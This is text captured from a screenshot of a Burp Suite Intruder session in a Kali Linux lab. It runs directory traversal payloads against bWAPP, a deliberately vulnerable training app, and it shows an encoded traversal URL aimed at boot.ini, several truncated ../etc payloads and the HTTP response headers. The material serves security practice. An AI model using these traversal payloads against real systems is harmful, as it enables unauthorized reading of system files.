 Applications Places burpsuite Sep 21 12:12
bWAPP - Missing Functio bWAPP - Missing Functio
192.168.0.57:8080/bWAPP/directory_traversal_2.php?directory=%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fboot.ini
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Set your security level:
low Set Current: low
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ Directory Traversal - Directories /
This directory doesn't exist!
9. Intruder attack of http://192.168.0.57:8080 - Temporary attack - Not saved to projec...
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
1 ../../../../../../../../../../../../etc/... 200 21387
0 200 22532
3 ../../boot.ini 200 21213
2 ../../../../../../../../../../../../etc/... 200 21213
4 /../../../../../../../../%2A 200 21213
5 ../../../../../../../../../../../../etc/... 200 21386
6 ../../../../../../../../../../../../etc/... 200 21213
7 ../../../../../../../../../../../../etc/... 200 21387
8 ../../../../../../../../../../../../etc/... 200 21213
Request Response
Pretty Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Sep 2023 16:11:04 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.3
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 20847
12
13 <!DOCTYPE html>
14 <html>
15
16 <head>
17
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
Search... 0 highlights
Finished
bWAPP is licensed under CC BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?